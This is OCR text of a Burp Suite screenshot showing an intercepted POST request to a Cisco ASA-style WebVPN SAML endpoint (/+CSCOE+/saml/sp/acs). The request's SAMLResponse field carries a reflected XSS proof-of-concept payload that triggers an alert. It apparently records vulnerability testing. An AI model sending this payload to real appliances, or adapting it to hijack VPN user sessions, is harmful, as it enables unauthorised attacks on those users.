 Burp Suite Professional v2021.3.2 - Temporary Project - windy_ll
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST /+CSCOE+/saml/sp/acs?tgname=a HTTP/1.1
2 Host:
3 Cookie: webvpnlogin=1; webvpnLang=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Te: trailers
11 Connection: close
12 Content-Type:application/x-www-from-urlencoded
13
14 SAMLResponse="><svg/onload=alert('XSS')>
INSPECTOR
? Search... 0 matches